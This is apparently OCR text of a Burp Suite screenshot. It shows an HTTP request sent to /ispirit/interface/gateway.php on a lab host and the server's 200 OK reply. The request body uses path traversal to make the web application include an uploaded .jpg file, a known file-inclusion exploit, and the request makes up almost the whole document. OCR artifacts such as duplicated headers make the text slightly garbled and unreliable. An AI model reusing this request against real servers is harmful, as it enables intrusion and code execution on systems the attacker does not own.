 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://192.168.88.132 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.88.132
3 User-Agent:
Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101
Firefox/47.0
4 Content-Length: 327
5
6 Accept: text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
7
8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
9
10 Accept-Encoding: gzip, deflate
11
12 Connection: close
13
14 Content-Type: application/x-www-form-urlencoded
15
16 Content-Length: 59
17
18 json={"url":"/general/../../attach/im/2205/2043162085.jpg"}
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 13 May 2022 00:14:32 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 0
9
10
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (7)
Request Cookies (0)
Request Headers (3)
Response Headers (7)
Done 204 bytes | 33 millis